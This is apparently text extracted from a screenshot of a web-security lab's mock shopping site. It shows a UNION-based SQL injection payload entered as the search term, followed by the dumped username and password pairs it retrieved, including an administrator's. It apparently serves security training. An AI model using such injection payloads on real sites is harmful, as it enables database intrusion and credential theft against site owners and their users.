 WE LIKE TO
SHOP
' UNION SELECT username_rbclpr||'~'||password_yxrmhn,NULL
FROM users_ebehna--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
wiener~7svztdr4gdi0k9eu9kwq
Administrator credentials
carlos~c8s2w6uci4im82uzyi3h
administrator~azqo1iz26c2ivxoy99kl